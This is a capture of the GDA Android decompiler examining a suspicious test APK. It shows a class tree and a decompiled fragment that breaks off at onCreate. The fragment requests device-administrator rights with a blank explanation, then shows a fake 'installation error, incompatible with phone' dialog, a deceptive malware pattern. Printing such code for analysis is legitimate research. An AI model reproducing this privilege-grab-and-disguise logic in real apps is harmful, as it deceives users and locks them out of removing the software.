 GDA File Edit View Tools Help GDAE3.76(Professional Edition)
S M C F B H a a XML ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
@ ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
C a
C b
C BootReceiver
C c
C ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
C d
C e
C f
C FX
C g
C h
C UninActivity
C Uninstaller
C WebInterfaceActivity
index package
if (!this.devicePolib.isAdminActive(this.componentNa)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent0.putExtra("android.app.extra.DEVICE_ADMIN", this.componentNa);
intent0.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent0, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){
if (p0 == 20) {
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;